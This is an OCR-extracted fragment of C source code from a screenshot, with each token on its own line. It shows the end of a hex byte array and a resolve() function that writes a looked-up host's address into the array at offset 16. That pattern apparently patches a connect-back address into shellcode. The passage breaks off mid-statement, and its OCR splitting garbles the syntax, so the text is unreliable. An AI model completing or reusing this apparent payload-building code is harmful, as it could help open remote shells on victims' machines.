
0x40
,
0x5B
,
0x8E
,
0x8B
,
0xE5
,
0xEE
,
0x5E
,
0x37
,
0xDD
,
0xC2
,
0x54
,
0x8E
,
0x8D
,
0xCE
,
0x0C
,
0x42
,
0x97
,
0xA1
,
0x8C
,
0x04
,
0x8A
,
0xC2
,
0x6B
,
0xAE
,
0xE9
,
0x2E
,
0xFE
,
0xD4
,
0x4B
,
}
;
long
resolve
(
char
*
host
)
{
struct
 hostent 
*
hst
;
long
 addr
;
  hst 
=
gethostbyname
(
host
)
;
if
(
hst 
==
NULL
)
return
(
-
1
)
;
memcpy
(
&
addr
,
 hst
->
h_addr
,
 hst
-
>
h_length
)
;
memcpy
(
rawData
+
16
,
&
addr
,